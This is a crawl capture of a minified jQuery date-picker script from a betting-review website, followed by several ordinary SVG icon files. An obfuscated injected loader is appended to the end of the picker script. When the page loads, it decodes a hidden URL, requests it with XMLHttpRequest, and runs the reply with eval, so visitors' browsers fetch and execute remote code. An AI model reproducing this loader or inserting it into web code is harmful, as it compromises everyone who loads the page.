!function(e){"function"==typeof define&&define.amd?define("picker",["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):this.Picker=e(jQuery)}(function(h){var o=h(window),m=h(document),r=h(document.documentElement),g=null!=document.documentElement.style.transition;function v(r,t,n,e){var o,d,s,i,c,u;return r?(o=!1,d={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},s=n?h.extend(!0,{},n.defaults,e):e||{},i=h.extend({},v.klasses(),s.klass),c=h(r),u=(e=function(){return this.start()}).prototype={constructor:e,$node:c,start:function(){var e;return d&&d.start?u:(d.methods={},d.start=!0,d.open=!1,d.type=r.type,r.autofocus=r==b(),r.readOnly=!s.editable,r.id=r.id||d.id,"text"!=r.type&&(r.type="text"),u.component=new n(u,s),u.$root=h('<div class="'+i.picker+'" id="'+r.id+'_root" />'),$(u.$root[0],"hidden",!0),u.$holder=h(a()).appendTo(u.$root),l(),s.formatSubmit&&(!0===s.hiddenName?(e=r.name,r.name=""):e=(e=["string"==typeof s.hiddenPrefix?s.hiddenPrefix:"","string"==typeof s.hiddenSuffix?s.hiddenSuffix:"_submit"])[0]+r.name+e[1],u._hidden=h('<input type=hidden name="'+e+'"'+(c.data("value")||r.value?' value="'+u.get("select",s.formatSubmit)+'"':"")+">")[0],c.on("change."+d.id,function(){u._hidden.value=r.value?u.get("select",s.formatSubmit):""})),c.data(t,u).addClass(i.input).val(c.data("value")?u.get("select",s.format):r.value).on("focus."+d.id+" click."+d.id,function(o,r,i){var a;return function(){var e=this,t=arguments,n=i&&!a;clearTimeout(a),a=setTimeout(function(){a=null,i||o.apply(e,t)},r),n&&o.apply(e,t)}}(function(e){e.preventDefault(),u.open()},100)),s.editable||c.on("keydown."+d.id,p),$(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"}),s.containerHidden?h(s.containerHidden).append(u._hidden):c.after(u._hidden),s.container?h(s.container).append(u.$root):c.after(u.$root),u.on({start:u.component.onStart,render:u.component.onRender,stop:u.component.onStop,open:u.component.onOpen,close:u.component.onClose,set:u.component.onSet}).on({start:s.onStart,render:s.onRender,stop:s.onStop,open:s.onOpen,close:s.onClose,set:s.onSet}),o=function(e){var t,n="position";e.currentStyle?t=e.currentStyle[n]:window.getComputedStyle&&(t=getComputedStyle(e)[n]);return"fixed"==t}(u.$holder[0]),r.autofocus&&u.open(),u.trigger("start").trigger("render"))},render:function(e){return e?(u.$holder=h(a()),l(),u.$root.html(u.$holder)):u.$root.find("."+i.box).html(u.component.nodes(d.open)),u.trigger("render")},stop:function(){return d.start&&(u.close(),u._hidden&&u._hidden.parentNode.removeChild(u._hidden),u.$root.remove(),c.removeClass(i.input).removeData(t),setTimeout(function(){c.off("."+d.id)},0),r.type=d.type,r.readOnly=!1,u.trigger("stop"),d.methods={},d.start=!1),u},open:function(e){return d.open?u:(c.addClass(i.active),$(r,"expanded",!0),setTimeout(function(){u.$root.addClass(i.opened),$(u.$root[0],"hidden",!1)},0),!1!==e&&(d.open=!0,o&&h("body").css("overflow","hidden").css("padding-right","+="+y()),o&&g?u.$holder.find("."+i.frame).one("transitionend",function(){u.$holder.eq(0).focus()}):setTimeout(function(){u.$holder.eq(0).focus()},0),m.on("click."+d.id+" focusin."+d.id,function(e){var t=_(e,r);e.isSimulated||t==r||t==document||3==e.which||u.close(t===u.$holder[0])}).on("keydown."+d.id,function(e){var t=e.keyCode,n=u.component.key[t],o=_(e,r);27==t?u.close(!0):o!=u.$holder[0]||!n&&13!=t?h.contains(u.$root[0],o)&&13==t&&(e.preventDefault(),o.click()):(e.preventDefault(),n?v._.trigger(u.component.key.go,u,[v._.trigger(n)]):u.$root.find("."+i.highlighted).hasClass(i.disabled)||(u.set("select",u.component.item.highlight),s.closeOnSelect&&u.close(!0)))})),u.trigger("open"))},close:function(e){return e&&(s.editable?r.focus():(u.$holder.off("focus.toOpen").focus(),setTimeout(function(){u.$holder.on("focus.toOpen",f)},0))),c.removeClass(i.active),$(r,"expanded",!1),setTimeout(function(){u.$root.removeClass(i.opened+" "+i.focused),$(u.$root[0],"hidden",!0)},0),d.open?(d.open=!1,o&&h("body").css("overflow","").css("padding-right","-="+y()),m.off("."+d.id),u.trigger("close")):u},clear:function(e){return u.set("clear",null,e)},set:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(n=i&&h.isPlainObject(t)?t:n||{},e){for(o in i||(a[e]=t),a)r=a[o],o in u.component.item&&(void 0===r&&(r=null),u.component.set(o,r,n)),"select"!=o&&"clear"!=o||!s.updateInput||c.val("clear"==o?"":u.get(o,s.format)).trigger("change");u.render()}return n.muted?u:u.trigger("set",a)},get:function(e,t){if(null!=d[e=e||"value"])return d[e];if("valueSubmit"==e){if(u._hidden)return u._hidden.value;e="value"}var n;return"value"==e?r.value:e in u.component.item?"string"==typeof t?(n=u.component.get(e))?v._.trigger(u.component.formats.toString,u.component,[t,n]):"":u.component.get(e):void 0},on:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(e)for(o in i||(a[e]=t),a)r=a[o],d.methods[o=n?"_"+o:o]=d.methods[o]||[],d.methods[o].push(r);return u},off:function(){var e,t=arguments,n=0;for(namesCount=t.length;n<namesCount;n+=1)(e=t[n])in d.methods&&delete d.methods[e];return u},trigger:function(e,t){function n(e){(e=d.methods[e])&&e.map(function(e){v._.trigger(e,u,[t])})}return n("_"+e),n(e),u}},new e):v;function a(){return v._.node("div",v._.node("div",v._.node("div",v._.node("div",u.component.nodes(d.open),i.box),i.wrap),i.frame),i.holder,'tabindex="-1"')}function l(){u.$holder.on({keydown:p,"focus.toOpen":f,blur:function(){c.removeClass(i.target)},focusin:function(e){u.$root.removeClass(i.focused),e.stopPropagation()},"mousedown click":function(e){var t=_(e,r);t!=u.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||h(t).is("input, select, textarea, button, option")||(e.preventDefault(),u.$holder.eq(0).focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=h(this),t=e.data(),e=e.hasClass(i.navDisabled)||e.hasClass(i.disabled),n=(n=b())&&(n.type||n.href?n:null);(e||n&&!h.contains(u.$root[0],n))&&u.$holder.eq(0).focus(),!e&&t.nav?u.set("highlight",u.component.item.highlight,{nav:t.nav}):!e&&"pick"in t?(u.set("select",t.pick),s.closeOnSelect&&u.close(!0)):t.clear?(u.clear(),s.closeOnClear&&u.close(!0)):t.close&&u.close(!0)})}function f(e){e.stopPropagation(),c.addClass(i.target),u.$root.addClass(i.focused),u.open()}function p(e){var t=e.keyCode,n=/^(8|46)$/.test(t);if(27==t)return u.close(!0),!1;(32==t||n||!d.open&&u.component.key[t])&&(e.preventDefault(),e.stopPropagation(),n?u.clear().close():u.open())}}function y(){if(r.height()<=o.height())return 0;var e=h('<div style="visibility:hidden;width:100px" />').appendTo("body"),t=e[0].offsetWidth;e.css("overflow","scroll");var n=h('<div style="width:100%" />').appendTo(e)[0].offsetWidth;return e.remove(),t-n}function _(e,t){var n=[];return e.path&&(n=e.path),(n=e.originalEvent&&e.originalEvent.path?e.originalEvent.path:n)&&0<n.length?t&&0<=n.indexOf(t)?t:n[0]:e.target}function $(e,t,n){if(h.isPlainObject(t))for(var o in t)i(e,o,t[o]);else i(e,t,n)}function i(e,t,n){e.setAttribute(("role"==t?"":"aria-")+t,n)}function b(){try{return document.activeElement}catch(e){}}return v.klasses=function(e){return{picker:e=e||"picker",opened:e+"--opened",focused:e+"--focused",input:e+"__input",active:e+"__input--active",target:e+"__input--target",holder:e+"__holder",frame:e+"__frame",wrap:e+"__wrap",box:e+"__box"}},v._={group:function(e){for(var t,n="",o=v._.trigger(e.min,e);o<=v._.trigger(e.max,e,[o]);o+=e.i)t=v._.trigger(e.item,e,[o]),n+=v._.node(e.node,t[0],t[1],t[2]);return n},node:function(e,t,n,o){return t?"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+(t=h.isArray(t)?t.join(""):t)+"</"+e+">":""},lead:function(e){return(e<10?"0":"")+e},trigger:function(e,t,n){return"function"==typeof e?e.apply(t,n||[]):e},digits:function(e){return/\d/.test(e[1])?2:1},isDate:function(e){return-1<{}.toString.call(e).indexOf("Date")&&this.isInteger(e.getDate())},isInteger:function(e){return-1<{}.toString.call(e).indexOf("Number")&&e%1==0},ariaAttr:function(e,t){h.isPlainObject(e)||(e={attribute:t});for(var n in t="",e){var o=("role"==n?"":"aria-")+n,r=e[n];t+=null==r?"":o+'="'+e[n]+'"'}return t}},v.extend=function(o,r){h.fn[o]=function(e,t){var n=this.data(o);return"picker"==e?n:n&&"string"==typeof e?v._.trigger(n[e],n,[t]):this.each(function(){h(this).data(o)||new v(this,o,r,e)})},h.fn[o].defaults=r.defaults},v});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/reply.svg
body_size: 411
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="20" viewBox="0 0 24 20"><defs><path id="fs0ma" d="M338.665 2603.48h-11.202l4.16-4.16-1.279-1.28-6.344 6.344 6.344 6.344 1.28-1.279-4.161-4.16h11.202a6.7 6.7 0 0 1 6.694 6.693c0 1.736-.878 3.21-1.615 4.142l-.56.71 1.419 1.121.56-.71c.915-1.156 2.005-3.008 2.005-5.263 0-4.688-3.815-8.502-8.503-8.502z"/></defs><g><g transform="matrix(-1 0 0 1 348 -2598)"><g><use fill="#989ba1" xlink:href="#fs0ma"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg
body_size: 296
content:
<svg id="eghV8GqJIzt1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g transform="matrix(1.166388 0 0 1.238803-6.440488-9.977844)"><rect width="85.734741" height="80.723107" rx="11" ry="11" transform="translate(5.521748 8.054413)" fill="#d2dbed" stroke-width="0"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/android.svg
body_size: 941
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="20" viewBox="0 0 17 20"><defs><path id="mi8aa" d="M1229.853 1344.156h-.833v-.843h.833zm-4.156 0h-.844v-.843h.844zm4.573-2.343l1.083-1.084a.403.403 0 0 0 0-.583.403.403 0 0 0-.583 0l-1.25 1.25c-.583-.417-1.333-.583-2.167-.583-.833 0-1.583.166-2.25.5l-1.166-1.25c-.167-.084-.5-.084-.667 0-.083.166-.083.5 0 .666l1.083 1.084c-1.166.916-2 2.333-2 4h10c0-1.667-.833-3.167-2.083-4zm4.167 4.833c-.667 0-1.25.583-1.25 1.25v5.833c0 .667.583 1.25 1.25 1.25.666 0 1.25-.583 1.25-1.25v-5.833c0-.667-.584-1.25-1.25-1.25zm-14.167 0c-.667 0-1.25.583-1.25 1.25v5.833c0 .667.583 1.25 1.25 1.25s1.25-.583 1.25-1.25v-5.833c0-.667-.583-1.25-1.25-1.25zm2.083 8.333c0 .5.334.834.834.834h.833v2.916c0 .667.583 1.25 1.25 1.25s1.25-.583 1.25-1.25v-2.916h1.667v2.916c0 .667.583 1.25 1.25 1.25.666 0 1.25-.583 1.25-1.25v-2.916h.833c.5 0 .833-.334.833-.834v-8.333h-10z"/></defs><g><g transform="translate(-1219 -1340)"><use fill="#28ce7a" xlink:href="#mi8aa"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/resoponse.svg
body_size: 1291
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22"><defs><path id="1utka" d="M680.887 2866.53h-7.531a.586.586 0 0 0 0 1.172h7.531a.586.586 0 0 0 0-1.172z"/><path id="1utkb" d="M680.887 2870.3h-7.531a.586.586 0 0 0 0 1.172h7.531a.586.586 0 0 0 0-1.172z"/><path id="1utkc" d="M687.828 2870.297h-2.594v-6.945a.586.586 0 0 0-.586-.586h-10.71v-2.594h13.89zm-3.765 3.766h-6.946a.586.586 0 0 0-.414.171l-2.765 2.765v-2.35a.586.586 0 0 0-.586-.586h-3.18v-10.126h13.89zm4.351-15.063h-15.062a.586.586 0 0 0-.586.586v3.18h-3.18a.586.586 0 0 0-.586.586v11.296c0 .324.262.586.586.586h3.18v3.18a.586.586 0 0 0 1 .414l3.594-3.594h7.288a.586.586 0 0 0 .586-.586v-3.18h3.18a.586.586 0 0 0 .586-.585v-11.297a.586.586 0 0 0-.586-.586z"/></defs><g><g transform="translate(-668 -2858)"><use fill="#989ba1" xlink:href="#1utka"/><use fill="#fff" fill-opacity="0" stroke="#989ba1" stroke-miterlimit="50" stroke-width=".5" xlink:href="#1utka"/></g><g transform="translate(-668 -2858)"><use fill="#989ba1" xlink:href="#1utkb"/><use fill="#fff" fill-opacity="0" stroke="#989ba1" stroke-miterlimit="50" stroke-width=".5" xlink:href="#1utkb"/></g><g transform="translate(-668 -2858)"><use fill="#989ba1" xlink:href="#1utkc"/><use fill="#fff" fill-opacity="0" stroke="#989ba1" stroke-miterlimit="50" stroke-width=".5" xlink:href="#1utkc"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg
body_size: 2090
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_117)">
<mask id="mask0_209_117" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40">
<path d="M0 3.8147e-06H40V40H0V3.8147e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_117)">
<path d="M28.5937 1.17188H17.6562L20 7.42188H26.25L28.5937 1.17188Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7316 37.2249L6.32687 38.8281H1.25V24.8796L5.65476 23.2763L10.7316 37.2249Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L6.16504 24.6771L9.67754 23.3988C12.4574 22.3869 15.5543 22.7745 17.9992 24.4401C19.076 25.1737 20.2964 25.6701 21.5795 25.8964L24.7689 26.4587C26.0436 26.6835 26.8948 27.8991 26.67 29.1739C26.4453 30.4486 25.2297 31.2998 23.955 31.075L16.5025 29.761" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L22.0748 37.4517C23.0412 37.5845 24.025 37.4126 24.8889 36.9597L37.4666 30.3679C38.529 29.8111 39.0158 28.5542 38.6056 27.427C38.125 26.1065 36.6161 25.4815 35.3425 26.0753L26.0618 30.4021" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.8791 27.2236C33.6192 26.2907 34.0625 25.1115 34.0625 23.8281V20.0628C34.0625 14.7096 31.038 9.81592 26.25 7.42185H20C15.212 9.81592 12.1875 14.7096 12.1875 20.0628V22.867" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6316 13.3834C25.6316 13.3834 24.0896 12.0872 22.2711 12.635C20.6014 13.138 20.3679 15.0633 21.5758 15.8509C21.5758 15.8509 22.7612 16.3797 24.0759 16.8646C27.2407 18.032 25.8775 21.0938 23.3296 21.0938C22.0539 21.0938 20.9831 20.535 20.335 19.8198" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_209_117">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Logo-Setantabet.svg
body_size: 8288
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="258px" height="68px" viewBox="0 0 258 68" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Logo - Setantabet</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Logo---Setantabet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <image id="setantabet-sports-EN-logo-274x200" x="-19" y="-74" width="295" height="215" xlink:href="[data-uri]"></image>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="we38a" d="M1048.788 43.028a6.246 6.246 0 0 1-6.242-6.239 6.25 6.25 0 0 1 6.242-6.243 6.252 6.252 0 0 1 6.242 6.243c0 3.44-2.802 6.239-6.242 6.239zm8.986 1.66l-2.963-2.962A7.79 7.79 0 0 0 1048.788 29a7.788 7.788 0 0 0-7.788 7.789c0 4.3 3.485 7.789 7.788 7.789 1.875 0 3.59-.66 4.933-1.762l2.963 2.958a.77.77 0 1 0 1.09-1.087z"/></defs><g><g transform="translate(-1041 -29)"><use fill="#fff" xlink:href="#we38a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg
body_size: 3894
content:
